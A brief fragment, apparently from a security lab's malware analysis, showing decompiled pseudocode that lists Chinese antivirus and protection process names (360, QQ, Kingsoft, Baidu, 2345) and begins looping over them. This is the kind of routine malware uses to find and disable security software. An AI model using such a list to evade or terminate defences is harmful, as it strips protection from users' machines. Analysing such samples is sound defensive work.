 v1 = a1;
v2 = -1073741275;
v9 = L"zhudongfangyu.exe";
v23 = 0i64;
v10 = L"QQPcRtp.exe";
v3 = 0;
v11 = L"KSafeSvc.exe";
v4 = &v9;
v12 = L"QQProtect.exe";
v13 = L"Kwsprotect64.exe";
v14 = L"KGService.exe";
v15 = L"BaiduSdSvc.exe";
v16 = L"BadduAnSvc.exe";
v17 = L"BaiduHips.exe";
v18 = L"BaiduProtect.exe";
v19 = L"BaiduSduproxy64.exe";
v20 = L"2345RTProtect.exe";
v21 = L"2345SFGuard.exe";
v22 = L"2345SFGuard64.exe";
while ( *v4 )
零组攻防实验室